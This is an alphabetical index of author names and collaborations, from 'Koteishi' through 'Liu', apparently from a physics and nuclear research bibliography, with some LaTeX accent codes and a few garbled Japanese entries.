Koteishi, Hiroyasu
Kotliar, G.
Kotoku, Hirofumi
Kotov, V.
Kotova, N. E.
Kotsuba, O.
Kotsugi, Masato
Kotsuki, Shunji
Kotulic Bunta, J.
Kotyaev, O.
Kotze, D.
Kou, E.
Kouach, D.
Koubiti, M.
Kounov, A.
Koura, Hiroyuki
Kourakis, I.
Koutroulakis, G.
Kovalenko, E.
Kovalenko, V.
Kovalev, V. I.
Kovaleva, E. A.
Kovalishen, E.
Kovalishen, E. A.
Kovalishin, A. A.
Kovalyov, A.
Kowalczyk, M.
Kowalska, M.
Kowatari, Munehiko
Koya, Fumio
Koya, Hirohito
Koyama, Akira
Koyama, Daisuke
Koyama, Kazuya
Koyama, Keiichi
Koyama, Masakuni
Koyama, Masanori
Koyama, Michihisa
Koyama, Motomichi
Koyama, Ryo
Koyama, Shinichi
Koyama, Shuji
Koyama, Shumpei
Koyama, Shunichi
Koyama, Tadafumi
Koyama, Tadao
Koyama, Takahisa
Koyama, Takanori
Koyama, Takao
Koyama, Takehide
Koyama, Taku
Koyama, Takumi
Koyama, Tomio
Koyama, Tomofumi
Koyama, Tomohiro
Koyama, Tomomi
Koyama, Toru
Koyama, Toshiyuki
Koyama, Tsubasa
Koyama, Tsukasa
Koyama, Tsuneo
Koyama, Yoichi
Koyama, Yudai
Koyamada, Koji
Koyanagi, Atsushi
Koyanagi, Kanako
Koyanagi, Takaaki
Koyanagi, Tsuyoshi
Koyanagi, Yoshihiko
Koyanagi, Yusuke
Koyanaka, Akihiro
Koyanaka, Hideki
Koza, M. M.
Kozai, Masayoshi
Kozai, Naofumi
Kozaka, Takashi
Kozakai, Hiroshi
Kozaki, Daisuke
Kozaki, Takashi
Kozaki, Yasuji
Kozawa, Isao
Kozawa, Katsuhito
Kozawa, Katsuya
Kozawa, Takayuki
Kozawa, Tatsuya
Kozawa, Toshiyuki
Kozawa, Yusuke
Kozhevnikov, I. V.
Kozii, V.
Kozimor, S. A.
Kozlov, A.
Kozlovskij, S. S.
Kozlowski, T.
Kozone, Yuichi
Kozu, Miwa
Kozub, R. L.
Kozuka, Makoto
Kozuka, Mariko
Kozuka, Shohei
Kozuki, Yasushi
Kozulin, E. M.
Kr\"amer, S.
Kr\"ohn, K.-P.
Kr\"oll, T.
Kr\"oll, Th.
Kr\"ucken, R.
Kr\'al, A.
Kr\'ase, A.
Kr\'olas, W.
Kraft, G.
Kraft, S. D.
Krajewski, P.
Kramer, E. J.
Kramer, G.
Kramer, G. H.
Kramer, G. J.
Kramer, R.
Kramida, A. E.
Kranrod, C.
Kranz-Bartz, M.
Krasheninnikov, S.
Krasilnikov, A.
Krasilnikov, V. A.
Krasnov, V.
Krasovskii, E. E.
Krasznahorkay, A.
Kratoch\'ilov\'a, M.
Kratz, J. V.
Kratz, J.-V.
Kratzer, P.
Kraus, B.
Kraus, H.
Kraus, W.
Krause-Rehberg, R.
Krauser, J.
Kravitz, A.
Kravvaris, K.
Krebs, G. F.
Kreidi, K.
Kreil, A. J. E.
Kreim, K.
Krellner, C.
Krempask\'y, J.
Kreter, A.
Kreuzwieser, J.
Krieger, K.
Krieger, M.
Kriener, M.
Krier, J.
Krishna, G.
Krishna, S. K. R.
Krishnadas, A
Krishnamurthi, V.
Krishnan, S.
Krist, T.
Kristo, M. J.
Kritcher, A.
Kritmaitree, P.
Kritsananuwat, R.
Kritz, A. H.
Krivchenkov, Y.
Kriventsev, V.
Krochmal, M. S.
Krogstrup, P.
Kron, T.
Kronast, F.
Kronenberg, A.
Krooshoop, H. J. G.
Krot, N. N.
Krti\v{c}ka, M.
Krticka, M.
Krukov, F. N.
Krulwich, T. A.
Krupovic, M.
Krylov, A.
Krylov, S. V.
Krylov, V.
Kryshev, A. I.
Kryshev, I. I.
Krysta, M.
Kryukov, F.
Ku, Y.
Ku\v{c}a, P.
Kuan, W.
Kuate-Fone, Y.
Kubart, J.
Kubica, B.
Kubo, Atsushi
Kubo, Daisuke
Kubo, Hidetoshi
Kubo, Hiroshi
Kubo, Hitoshi
Kubo, Jun
Kubo, Junichi
Kubo, Kaname
Kubo, Katsunori
Kubo, Kazuki
Kubo, Kazuya
Kubo, Keisuke
Kubo, Kenji
Kubo, Kenya
Kubo, Koji
Kubo, Kotaro
Kubo, Makoto
Kubo, Mamoru
Kubo, Momoji
Kubo, Ryoichi
Kubo, Ryosuke
Kubo, Shigenobu
Kubo, Shin
Kubo, Shinji
Kubo, Shintaro
Kubo, Taiki
Kubo, Takaaki
Kubo, Takashi
Kubo, Takayuki
Kubo, Tetsuo
Kubo, Tetsuro
Kubo, Tomio
Kubo, Tomoaki
Kubo, Toshiyuki
Kubo, Tsukasa
Kubo, Wataru
Kubo, Yasunori
Kubo, Yohei
Kubo, Yoshimi
Kubo, Yoshio
Kubo, Yuki
Kubobuchi, Kei
Kubodera, Masakazu
Kubomi, Ko
Kubomura, Hiroyuki
Kubono, Shigeru
Kuboshima, Koji
Kubota, Aiko
Kubota, Asako
Kubota, Atsushi
Kubota, Chikashi
Kubota, Fukiko
Kubota, Hiroki
Kubota, Hitoshi
Kubota, Jinichi
Kubota, Kazuhiro
Kubota, Kazuo
Kubota, Kenichi
Kubota, Kenji
Kubota, Masahiko
Kubota, Masako
Kubota, Masato
Kubota, Masumitsu
Kubota, Mitsuru
Kubota, Naoyoshi
Kubota, Nobuo
Kubota, Ryuzaburo
Kubota, Satoru
Kubota, Shigeru
Kubota, Shogo
Kubota, Takahide
Kubota, Takumi
Kubota, Tomijiro
Kubota, Tomohiro
Kubota, Tomoki
Kubota, Tomomi
Kubota, Toshio
Kubota, Toshiya
Kubota, Yoshiki
Kubota, Yoshinori
Kubota, Yuki
Kubota, Yumi
Kubota, Yusuke
Kuboya, Masanori
Kubozono, Yoshihiro
Kubuki, Shiro
Kubuta, Yoshitsune
Kuchiishi, Yoshikazu
Kuchiki, Norikazu
Kuchitsu, Takashi
Kuchiyama, Takashi
Kudo, F.
Kudo, Hideyuki
Kudo, Hirofumi
Kudo, Hiromi
Kudo, Hiroshi
Kudo, Hisaaki
Kudo, Isamu
Kudo, Junichi
Kudo, Junki
Kudo, Katsuhisa
Kudo, Kazuaki
Kudo, Kazuhiko
Kudo, Kazutaka
Kudo, Kenji
Kudo, Kikuo
Kudo, Kohei
Kudo, Kosei
Kudo, Kota
Kudo, Kushi
Kudo, Masaki
Kudo, Shinichi
Kudo, Shumpei
Kudo, Takeo
Kudo, Tamotsu
Kudo, Togo
Kudo, Toshihiro
Kudo, Yoshiro
Kudo, Yuki
Kudriakov, S.
Kudryashov, A.
Kudryashov, A. V.
Kudryavtsev, Yu.
Kuepferling, M.
Kuga, Kentaro
Kuga, Naoya
Kuga, Noriyoshi
Kugara, J.
Kuge, Kenichi
Kugenuma, Yuji
Kugland, N.
Kugo, Akihide
Kuhlman, K. L.
Kuhn, E.
Kuhn, L. T.
Kuhns, P. L.
Kuila, T.
Kuji, Chieko
Kuji, Masayoshi
Kuji, Tomoyuki
Kujiraoka, Ikuo
Kukita, Akio
Kukita, Yutaka
Kuklin, A. V.
Kukushkin, A.
Kukushkin, A. S.
Kukushkin, I.
Kulacsy, K.
Kulevoy, T. V.
Kulik, D.
Kulikova, T.
Kulriya, P. K.
Kulsartov, T.
Kulsartov, T. V.
Kulsartova, A.
Kuluris, S. P.
Kulygin, V.
Kuma, Kenshi
Kuma, Susumu
Kumabe, Masahiro
Kumada, Hiroaki
Kumada, Masashi
Kumada, Nobuhiro
Kumada, Takayuki
Kumagai Yuho
Kumagai, Akira
Kumagai, Hiroshi
Kumagai, Jun
Kumagai, Katsuhiko
Kumagai, Kazuto
Kumagai, Kenichi
Kumagai, Koji
Kumagai, Kuninori
Kumagai, Masayoshi
Kumagai, Mikio
Kumagai, Noritaka
Kumagai, Ryota
Kumagai, Susumu
Kumagai, Tetsuyuki
Kumagai, Tomohisa
Kumagai, Toshifumi
Kumagai, Yoshio
Kumagai, Yu
Kumagai, Yukihiro
Kumagai, Yuta
Kumagaya, Shuhei
Kumahara, Hajime
Kumahara, Yasuhiro
Kumai, B.
Kumai, Bakuya
Kumai, Reiji
Kumaki, Fumitoshi
Kumaki, T.
Kumakura, Minoru
Kumakura, Satoshi
Kumakura, Shinichi
Kumakura, Yasuharu
Kumamoto, So
Kumamoto, Takashi
Kumamoto, Yoshiharu
Kumamoto, Yuichiro
Kumano, Mamoru
Kumanomido, Hironori
Kumar Raju, M.
Kumar, A.
Kumar, D.
Kumar, M. V.
Kumar, R.
Kumar, S.
Kumar, V.
Kumara, L. S. R.
Kumasaka, Hiroo
Kumasaka, Takashi
Kumashiro, Shinichi
Kumata, Atsushi
Kumawat, H.
Kumazaki, Naoki
Kumazawa, Mineo
Kumazawa, Noriyuki
Kumazawa, Ryuhei
Kumazoe, Hiroyuki
Kume, Kyo
Kume, Nobuhide
Kume, Tatsuya
Kume, Tetsuji
Kumeda, Masakuni
Kumeta, Hiroyuki
Kumigashira, Hiroshi
Kumita, Tetsuro
Kumke, M.
Kummer, K.
Kunc, K.
Kunde, G. J.
Kundu, A. K.
Kunieda, Etsuo
Kunieda, Satoshi
Kunieda, Takekazu
Kunieda, Tomonori
Kunii, Daichi
Kunii, Kazuaki
Kunii, Nobuaki
Kunii, Satoru
Kunii, Shigeru
Kunimaru, Takanori
Kunimatsu, Wataru
Kunimi, Masaya
Kunimoto, Eiji
Kunioka, Haruno
Kunisada, Ryoichi
Kunisada, So
Kunisada, Taichi
Kunisue, Tatsuya
Kunito, Susumu
Kunitomo, Takahiro
Kuniwake, Miki
Kunkel, T. A.
Kuno, Atsushi
Kuno, Kazuo
Kuno, Kohei
Kuno, Sorato
Kuno, Takehiko
Kuno, Tetsuya
Kuno, Yoshinori
Kuno, Yoshio
Kuno, Yusuke
Kunstmann, H.
Kunugi, Shunsuke
Kunugi, Tomoaki
Kunugita, Naoki
Kunz, B.
Kunze, M.
Kunze, S.
Kuo, C.-W.
Kuo, W.-J.
Kupriyanov, I.
Kura, Hiroaki
Kura, Komoe
Kurachi, Hiroaki
Kurachi, Toshitaka
Kurahashi, Hidefumi
Kurahashi, Hiroyuki
Kurahashi, Mitsunori
Kurahashi, Shinri
Kurahashi, Susumu
Kuraishi, Hideaki
Kurakado, M.
Kuramasu, Atsuro
Kuramata, Chisaki
Kuramata, Masato
Kuramitsu, Seiki
Kuramochi, Koji
Kuramochi, Ryo
Kuramoto, Akira
Kuramoto, Kenichi
Kuramoto, Kentaro
Kuramoto, Makoto
Kuramoto, Ryoichi
Kuramoto, Satoshi
Kuramoto, Shigeru
Kuramoto, Takahiro
Kuramoto, Takayuki
Kuramoto, Yoshio
Kuranaga, Mebae
Kurano, Kunishi
Kurano, Mieko
Kuraoka, Etsushu
Kurasaki, Takaaki
Kurashige, Isao
Kurata, Chikara
Kurata, Hiroki
Kurata, Noritaka
Kuratani, Fumiyasu
Kuratomi, Takashi
Kuratov, S. E.
Kurauchi, Yasuyuki
Kurcewicz, J.
Kure, Bunsho
Kurebayashi, Daichi
Kurebayashi, Hidekazu
Kurematsu, Shigeru
Kurennoy, S.
Kureta, Masatoshi
Kuribayashi, Chika
Kuribayashi, Kazuhiko
Kuribayashi, Shizuma
Kuribayashi, Takahiro
Kurihara, Akikazu
Kurihara, Arata
Kurihara, Chie
Kurihara, Hidenao
Kurihara, Kanoko
Kurihara, Kazuo
Kurihara, Keisuke
Kurihara, Kensuke
Kurihara, Kohei
Kurihara, Masakazu
Kurihara, Masato
Kurihara, Masayoshi
Kurihara, Momo
Kurihara, Norihiko
Kurihara, Osamu
Kurihara, Ryo
Kurihara, Tomoyuki
Kurihara, Toshikazu
Kurihara, Toshiyuki
Kurihara, Yasushi
Kurihara, Yoshimasa
Kurihara, Yuichi
Kurihara, Yuji
Kurihara, Yutaka
Kurihara, Yuzo
Kurikami, Hiroshi
Kuriki, Kazuki
Kuriki, Masao
Kuriki, Yoshiro
Kurimoto, Noritaka
Kurimune, Yuki
Kurino, Koichi
Kurinskiy, P.
Kurisaka, Kenichi
Kurisaki, Tatsuya
Kurishiba, Ryoko
Kurishita, Hiroaki
Kurisu, Hiriki
Kurita, Kazuaki
Kurita, Kazuyoshi
Kurita, Keisuke
Kurita, Koichi
Kurita, Nobuyuki
Kurita, Nubuyuki
Kurita, Saori
Kurita, Satoshi
Kurita, Takashi
Kurita, Tetsuro
Kurita, Tomohisa
Kurita, Yuichi
Kuriyama, Ai
Kuriyama, Masaaki
Kuriyama, Masanori
Kuriyama, Yasutoshi
Kurki-Suonio, T.
Kurnaev, V.
Kurnianto, K.
Kuroda, Asumi
Kuroda, Fumiaki
Kuroda, Hidetaka
Kuroda, Hiroshi
Kuroda, Hisao
Kuroda, Junya
Kuroda, Kazuhiko
Kuroda, Kazuma
Kuroda, Kazuo
Kuroda, Kenta
Kuroda, Koji
Kuroda, Masatoshi
Kuroda, Ryunosuke
Kuroda, Satoshi
Kuroda, Shigeki
Kuroda, Shinichi
Kuroda, Shinji
Kuroda, Taihei
Kuroda, Takeshi
Kuroda, Tetsuya
Kuroda, Tomoko
Kuroda, Toshimasa
Kuroda, Yasuhiro
Kuroda, Yoshikatsu
Kuroda, Yuji
Kuroda, Yujiro
Kuroe, Ayame
Kuroe, Haruhiko
Kurogi, Shogo
Kuroiwa, Hiroki
Kuroiwa, Hiroshi
Kuroiwa, Masahide
Kuroiwa, Sogo
Kuroiwa, Takayoshi
Kuroiwa, Yasuyoshi
Kuroiwa, Yoshihiro
Kurokawa, Atsuo
Kurokawa, Hideki
Kurokawa, Hiroyuki
Kurokawa, Junichi
Kurokawa, Ken
Kurokawa, Kenya
Kurokawa, Kifu
Kurokawa, Koji
Kurokawa, Masaaki
Kurokawa, Motoyoshi
Kurokawa, Shinichi
Kurokawa, Sumihiko
Kurokawa, Susumu
Kuroki, Hiroshi
Kuroki, Kazuhiko
Kuroki, Masahiro
Kuroki, Misa
Kuroki, Nobuyoshi
Kuroki, Ryoichiro
Kuroki, Ryusuke
Kuroki, Shigeki
Kuroki, Takahito
Kuroki, Tomohiro
Kurokuzu, Masayuki
Kurome, Kazuya
Kurooka, Masahito
Kurosaki, Fumio
Kurosaki, Hiromi
Kurosaki, Kazuhiro
Kurosaki, Ken
Kurosaki, Yukio
Kurosaki, Yuzuru
Kurosawa, Daiki
Kurosawa, Eisuke
Kurosawa, Hideaki
Kurosawa, Hideki
Kurosawa, Itaru
Kurosawa, Kakeru
Kurosawa, Keiichi
Kurosawa, Kenji
Kurosawa, Kiyoko
Kurosawa, Kiyoshi
Kurosawa, Koichi
Kurosawa, Koji
Kurosawa, Maki
Kurosawa, Masanori
Kurosawa, Masaya
Kurosawa, Mitsuru
Kurosawa, Noriyuki
Kurosawa, Ryohei
Kurosawa, Seiichi
Kurosawa, Shigeyuki
Kurosawa, Shingo
Kurosawa, Shunsuke
Kurosawa, Shunta
Kurosawa, Susumu
Kurosawa, Tadahiro
Kurosawa, Takuma
Kurosawa, Takuya
Kurosawa, Tatsuya
Kurosu, Katsuya
Kurosu, Yuki
Kuroyama, Kazuyuki
Kuroyanagi, Nobuhiro
Kuroyanagi, Satoru
Kurpeta, J.
Kurth-Twombly, E.
Kurtukian-Nieto, T.
Kurtz, R. J.
Kurumada, Akira
Kurumada, Masamori
Kurumada, Osamu
Kurumaji, Takashi
Kurumizaka, Hitoshi
Kuryshev, V.
Kurz, N.
Kurzan, B.
Kus, A.
Kus, P.
Kusa, Masaaki
Kusaba, Keiji
Kusaba, Makoto
Kusada, Kohei
Kusagaya, Kazuyuki
Kusaka, Hiroyuki
Kusaka, Katsuhiro
Kusaka, Kensuke
Kusaka, Makoto
Kusaka, Ryoji
Kusaka, Shota
Kusaka, Shotaro
Kusakabe, Kazuaki
Kusakabe, Motohiko
Kusakabe, T.
Kusakabe, Takahiko
Kusakari, Hideshige
Kusakawa, Tomoyuki
Kusama, Makoto
Kusano, Eiji
Kusano, Eisuke
Kusano, Hiroaki
Kusano, Joichi
Kusano, Kanya
Kusano, Keiichi
Kusano, Koki
Kusano, Masaki
Kusano, Shogo
Kusano, Takashi
Kusano, Yoshihiro
Kusano, Yuka
Kusawake, Hiroaki
Kuschel, T.
Kushibe, Atsumichi
Kushida, Hiroaki
Kushida, Takushi
Kushigeta, Yoshiyuki
Kushiki, Kenichi
Kushioka, Kiyonori
Kushiya, Katsumi
Kusmierczyk-Michulec, J.
Kusoglu, A.
Kustom, R.
Kusuhashi, Mikio
Kusukawa, Takahiro
Kusumi, Koji
Kusumoto, Tamon
Kusumoto, Toshiyuki
Kusunoki, Kenichi
Kusunoki, Koichi
Kusunoki, Michiko
Kusunose, Hiroaki
Kususe, Koichi
Kusuzaki, Ryo
Kuti, I.
Kutluk, G.
Kutsukake, Kenichi
Kutsuki, Katsuhiro
Kutsuna, Ryosuke
Kutsuna, Shuzo
Kuusiniemi, P.
Kuutti, J.
Kuwabara, Chiaki
Kuwabara, H.
Kuwabara, Jun
Kuwabara, Kazumichi
Kuwabara, Mikinori
Kuwabara, Ryota
Kuwabara, Takao
Kuwabara, Yasuhiro
Kuwabara, Yuto
Kuwabata, Susumu
Kuwae, Hitomi
Kuwae, Yoshiaki
Kuwafaki, Reiko
Kuwagaki, Kazuki
Kuwagi, Kenya
Kuwahara, Daisuke
Kuwahara, Fujio
Kuwahara, Hideharu
Kuwahara, Hideki
Kuwahara, Hirokazu
Kuwahara, Keitaro
Kuwahara, Makoto
Kuwahara, Yasuto
Kuwahara, Yoshikazu
Kuwai, Tomohiko
Kuwajima, Saburo
Kuwako, Akira
Kuwamura, Hitoshi
Kuwamuro, Naotoshi
Kuwana, Kenta
Kuwano, Hiroyuki
Kuwano, Hisashi
Kuwano, Ryo
Kuwata, Haruka
Kuwata, Keiji
Kuwata, Mikinori
Kuwata, Naoaki
Kuwata, Yusuke
Kuwatani, Ryuta
Kuwatsuru, Osamu
Kuykabaeva, A.
Kuykabaeva, A. A.
Kuykabayeba, A.
Kuykabayeva, A. A.
Kuze, Hiroaki
Kuzmin, E.
Kuznetsov, A.
Kuznetsov, A. Yu.
Kuznetsov, M. S.
Kuznetsov, S. A.
Kuznetsov, V.
Kuzubov, A. A.
Kuzukov, A.
Kuzure, Yoshiaki
Kuzushita, Kaori
Kuzuyama, Tomohisa
Kvashnin, A. G.
Kvashnin, D. G.
Kvitkovic, J. L.
Kwag, S. W.
Kwak, J. G.
Kwak, J.-G.
Kwak, S. S.
Kwak, S. W.
Kwamena, N. O.
Kwamena, N.-O. A.
Kwan, E.
Kweon, M. J.
Kwom, J. M.
Kwon, E.
Kwon, E.-H.
Kwon, H.
Kwon, J. M.
Kwon, M.
Kwon, O.
Kwon, S.
Kwon, S. P.
Kwon, Saerom
Kwon, Y.
Kwon, Y. K.
Kyan, Shono
Kyffin, J.
Kyle, G. S.
Kyo, Ayataro
Kyokawa, Hiroyuki
Kyono, Atsushi
Kyotani, Takashi
Kyoto University
Kyoto, Harumichi
Kyriakou, I.
Kyrielis, A.
Kysela, J.
Kystol, J.
Kyu, T.
Kyuno, K.
Kyushu University
L'vov, V. S.
LEPS Collaboration
LEPS2/BGOegg Collaboration
LHD Experimental Group
LHD Team
LHDƒ`[ƒ€
LHDŽÀŒ±ƒOƒ‹[ƒv
L\"asser, R.
L\"ofgren, M.
L\"ohnert, D.
L\"onnroth, J.
L\"onnroth, J.-S.
L\"osser, R.
L\"owenbr\"uck, K.
L\"u, Q.-F.
L\"u, W. M.
L\"u, Z.
L\'eguillon, R.
L\'opez, C.
L\'opez, Guti\'errez, J. M.
L\'opez, M. A.
La Fontaine, C.
La Haye, R. J.
La Rosa, J.
La Tessa, C.
LaBombard, B.
LaFeur, A.
LaFleur, A.
LaFleur, A. M.
LaTessa, C.
LaVerne, J. A.
Laaksonen, A.
Laatiaoui, M.
Labate, L.
Labeau, P.-E.
Labed, V.
Labit, B.
Laborde, L.
Labre, J. P.
Lacey, R.
Lachner, J.
Lackner, K.
Lacroix, B.
Lacroix, V.
Ladd, P.
Laesser, R.
Laffolley, H.
Lafuente, A.
Lagarde, G.
Lagerkvist, P.
Lagniel, J.-M.
Laguerta, E. P.
Lahaye, S.
Lahiri, S.
Lahres, M.
Lai, A.
Lai, B. L.
Lai, B.-H.
Lai, B.-L.
Lai, D.
Lai, D. Y. F.
Lai, K. T.
Lai, Y. S.
Lai, Y.-T.
Laird, J. S.
Laitinen, M.
Lajoie, J. G.
Laken, G.
Lakshmi, S.
Lalkovski, S.
Lallot, Y.
Lam, Do Van
Lam, N. D.
Lam, T.-N.
Lamago, D
Lamalle, P.
Lamalle, P. U.
Lamarque, G.
Lambers, H.
Lambert, G.
Lambertin, D.
Lamboudis, C.
Lamego, F.
Lammers, L.
Lammers, L. N.
Lampasi, A.
Lampre, I.
Lamzin, E.
Lan, K. N.
Lan, S.
Lan, V. T. T.
Lan, Z.
Lanaro, F.
Lancaster, D.
Lancaster, K.
Lancet, D.
Lancia, L.
Lanctot, M. J.
Landa, J.
Lander, G.
Lander, G. H.
Lane, G.
Lane, G. J.
Lane, J.
Lane, J. F. W.
Lane, K. R.
Lanerolle, L.
Lang, M.
Lang, P.
Lang, P. T.
Lang, R.
Langematz, U.
Langenbuch, S.
Langer, C.
Langer, M.
Langish, S.
Langridge, S.
Lankin, A. V.
Lannoy, C.
Lantz, M.
Lanyon, B.
Lanyon, G. W.
Lao, L. L.
Lapertot, G.
Lapeyre, G. J.
Lapillonne, X.
Lapoux, V.
Laptev, G.
Large-scale SMP Practical Use Working Group
Larijani, C.
Larry Pax, C.
Larsen, A. C.
Larsen, I. D.
Larson, N.
Larson, N. M.
Laskar, Md. S. R.
Lasnel-Payan, J.
Lasnier, C. J.
Lassen, J.
Lastowiecki, R.
Lasue, J.
Latg\'e, C.
Latge, C.
Latif, M. R.
Latif, R.
Lativ, M. R.
Latu, G.
Latyshev, Y. I.
Lau, C.
Lau, C. K.
Lau, D. W. M.
Lau, Y.-C.
Laube, M.
Lauber, P.
Laubschat, C.
Lauer, V.
Lauernt, M.
Laugier, F.
Laurent, H.
Lauritsen, T.
Lauten, G.
Lautenschlager, G.
Laux, M.
Laver, M.
Laviano, F.
Lavrentiev, V.
Lavy, A.
Law, G. T. W.
Law, J. D.
Lawson, K.
Lawson, K. D.
Layet, J. M.
Layton, D.
Lazarev, N.
Lazarus, E. A.
Lazarus, I.
Lazoryak, B. I.
Lazzaro, E.
Le Bleis, T.
Le Coz, P.
Le F\`evre, A.
Le Guern, F.
Le Ngoc Thiem
Le, B. T.
Le, D.
Le, M. D.
Le, W.
Le-Dizes-Maurel, S.
LeBlanc, B. P.
LeBrun, M. J.
LePape, S.
Leadbetter, S. J.
Leal, L.
Leal, L. C.
Leao, J. B.
Lear, J. D.
Lebacq, A.-L.
Lebech, B.
Lebech, M.
Lebedev, A.
Lebedev, S.
Lebedev, V. M.
Lebel, L. S.
Leblois, Y.
Leblond, S.
Leboeuf, J. N.
Lebon, R.
Lebrun, R.
Lecesne, N.
Lechner, R. E.
Leclaire, N.
Lecointe, F.
Lecomte, J.-F.
Leconte, P.
Lecouey, J. L.
Lecouey, J.-L.
Lederer, M.
Lederer-Woods, C.
Ledingham, K.
Ledingham, K. W. D.
Ledoux, X.
Lee, B.
Lee, B. C.
Lee, B. W.
Lee, B.-J.
Lee, B.-Y.
Lee, C.
Lee, C. H.
Lee, C. M.
Lee, C. S.
Lee, C. W.
Lee, C.-C.
Lee, C.-G.
Lee, C.-H.
Lee, C.-L.
Lee, D. H.
Lee, D. K.
Lee, D. M.
Lee, D.-H.
Lee, E.
Lee, G.
Lee, G. S.
Lee, H.
Lee, H. G.
Lee, H. J.
Lee, H. S.
Lee, H.-K.
Lee, H.-O.
Lee, H.-S.
Lee, I. Y.
Lee, I.-Y.
Lee, J.
Lee, J. E.
Lee, J. H.
Lee, J. K. P.
Lee, J. M.
Lee, J. U.
Lee, J. W.
Lee, J. Y.
Lee, J.-G.
Lee, J.-H.
Lee, J.-Y.
Lee, K.
Lee, K. B.
Lee, K. D.
Lee, K. E.
Lee, K. H.
Lee, K. K.
Lee, K. S.
Lee, K. T.
Lee, K. W.
Lee, K.-C.
Lee, K.-H.
Lee, K.-M.
Lee, K.-T.
Lee, L.
Lee, M.
Lee, M. J.
Lee, M. K.
Lee, M.-W.
Lee, N.-Y.
Lee, P.
Lee, R.
Lee, R. W.
Lee, S
Lee, S.
Lee, S. G.
Lee, S. H.
Lee, S. K.
Lee, S. P.
Lee, S. Y.
Lee, S.-C.
Lee, S.-H.
Lee, S.-K.
Lee, S.-U.
Lee, S.-Y.
Lee, T.
Lee, T.-G.
Lee, T.-S. H.
Lee, W.
Lee, W. T.
Lee, Y.
Lee, Y. O.
Lee, Y. S.
Lee, Y.-J.
Lee, Y.-M.
Leeb, H.
Leemans, W.
Leemans, W. P.
Leenhardt, S.
Lees, M. R.
Legendre, F.
Leguillon, R.
Legut, D.
Lehmann, J. O.
Lehmuskoski, J.
Lehr, C.
Lei, A. L.
Lei, G.
Lei, H.
Lei, S.
Lei, X. G.
Leichtle, D.
Leifels, Y.
Leinenbach, C.
Leino, A. A.
Leino, M.
Leitch, M. J.
Leite, M. A. L.
Leitl, B.
Leitner, E.
Lejay, P.
Lejeail, Y.
Leli\`evre-Berna, E.
Lelong, G.
Lemaire, S.
Lemasson, A.
Lemoine, T.
Leng, B.
Lenhard, B.
Lennart, S.
Lennox, B.
Lens, L.
Lenske, H.
Lenzi, B.
Lenzi, S. M.
Leonard, A.
Leonard, A. C.
Leonard, T.
Leone, D.
Leone, R. C.
Leoni, S.
Leonov, V.
Leonov, V. M.
Leray, S.
Lerche, E.
Lerendegui-Marco, J.
Leroy, M.
Lertnaisat, P.
Lerum, H. V.
Lervik, A.
Lescure, C.
Lesher, S. R.
Leshock, J. P.
Lesica, S.
Leske, J.
Lestone, J.
Lestone, J. P.
Lesur, M.
Letourneau, A.
Letteri, R.
Lettmann, M.
Lettry, J.
Leuenberger, M.
Leung, L.
Levashov, V. E.
Levato, T.
Levchenko, A.
Leveille, C.
Leveling, A.
Levesy, B.
Levet, F.
Levett, S. J.
Levin, A. G.
Levinskikh, M.
Levinton, F. M.
Levy, A.
Levy, C. D. P.
Lewandowski, L.
Lewellen, J.
Lewis, B. J.
Lewitowicz, M.
Leyland, M.
Leysen, W.
Lezhnin, K.
Lhenry, I.
Li, A.
Li, B.
Li, B.-A.
Li, C.
Li, D.
Li, D. X.
Li, F.
Li, G.
Li, G. S.
Li, H.
Li, H.-J.
Li, H.-P.
Li, H.-W.
Li, J.
Li, J.-X.
Li, K.
Li, K. A.
Li, L.
Li, L. H.
Li, L. K.
Li, M.
Li, M.-J.
Li, N.
Li, P.
Li, P. J.
Li, Q.
Li, Q.-F.
Li, Q.-J.
Li, R.
Li, S.
Li, S. X.
Li, T.
Li, W.
Li, W.-J.
Li, X.
Li, X. F.
Li, X.-P.
Li, Y.
Li, Y. B.
Li, Y. J.
Li, Y. T.
Li, Y. X.
Li, Y.-T.
Li, Z.
Li, Z. H.
Li, Z. P.
Li, Z.-X.
Li\v{s}ka, M.
Li\v{s}ka, T.
Liamsuwan, T.
Lian, G.
Lian, J.-Q.
Liang, G.-H.
Liang, H.
Liang, N.
Liang, Q.
Liang, S.-Y.
Liang, X.
Liang, X. H.
Liang, Y.
Liao, F.
Liao, H.
Liao, J.
Liao, L.
Liao, M.
Liao, W.
Liaw, P. K.
Liberati, V.
Libert, J.
Libeyre, P.
Lic\u{a}, R.
Lica, R.
Licensing Application Group, Fuels and Materials Department
Lichtenthaler, R.
Lichti, R. L.
Liddick, S.
Liddick, S. N.
Liebe, D.
Liebing, P.
Liegeard, C.
Lien, P.
Liesfeld, B.
Lievens, P.
Lifton, N.
Liljedahl, D.
Lim, C.
Lim, D.-H.
Lim, H. H.
Lim, S.
Lim, S. H.
Lim, S. T.
Lim, W. G.
Lima Thiago V. M.
Lima, M. A. P.
Limbeck, A.
Limberg, T.
Limongi, T.
Lin Tan, R.
Lin, C.
Lin, C. J.
Lin, C.-Y.
Lin, D.
Lin, H.
Lin, H.-J.
Lin, J.
Lin, J. Q.
Lin, J. Y. Y.
Lin, L.
Lin, M.
Lin, P.
Lin, P. M.
Lin, S.
Lin, S.-Z.
Lin, W.
Lin, X.
Lin, X. X.
Lin, Y.
Lin, Y. C.
Lin, Y. Z.
Lin, Y.-H.
Lin, Z.
Lind, M.
Lind, T.
Lindau, R.
Lindberg, S.
Linden Levy, L. A.
Lindig, S.
Lindote, A.
Lindou, R.
Lindvall, R.
Lindvall, R. E.
Ling, C.
Ling, E.
Ling, L.
Lingerfelt, E. J.
Lingertat, J.
Linh, B. D.
Linsmeier, Ch.
Liong Wee Kwong, L.
Liong, C.
Liotta, R. J.
Lioubimov, V.
Lipa, M.
Lipatov, A.
Liping, Z.
Lippert, T.
Lipschultz, B.
Liptak, L.
Lis, M.
Lis, S.
Lischke, T.
Lisetskiy, A. F.
Liseykina, T. V.
Lisgo, S.
Lishavskaya, T. S.
Lisiecki, L.
Liss, K.-D.
Lister, C. J.
Lister, D. H.
Lister, J.
Lister, J. B.
Litaize, O.
Litak, A.
Litasov, K. D.
Litaudon, X.
Litherland, S.
Litnovsky, A.
Litskevich, D.
Little, A.
Little, M. P.
Little, R. C.
Littrell, K. C.
Litvinenko, A.
Litvinenko, V. N.
Litvinov, Y.
Litvinov, Yu. A.
Litzinger, J.
Liu, B. X.
Liu, C.
Liu, C. T.
Liu, C.-H.
Liu, C.-T.
Liu, D.
Liu, F.
Liu, G.
Liu, H.
Liu, H. J.
Liu, H. N.
Liu, J.
Liu, J. C.
Liu, J. J.
Liu, L.
Liu, M.
Liu, M. L.
Liu, M. T. H.
Liu, M. X.
Liu, M.-Z.
Liu, P.
Liu, P.-F.
Liu, Q.
Liu, Q. Q.
